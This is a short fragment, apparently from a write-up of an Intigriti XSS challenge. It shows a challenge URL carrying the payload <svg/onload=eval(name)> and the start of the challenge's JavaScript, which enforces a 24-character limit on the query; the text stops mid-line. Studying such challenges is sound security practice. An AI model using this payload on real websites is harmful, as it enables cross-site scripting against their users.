 https://challenge-0222.intigriti.io/challenge/xss.html?q=<svg/onload=eval(name)>&first=no
if (location.href.includes('q=')) {
var uri = decodeURIComponent(location.href)
var qs = uri.split('&first=')[0].split('?q=')[1]
if (qs.length > 24) {
showModal('Error!', "Length exceeds 24,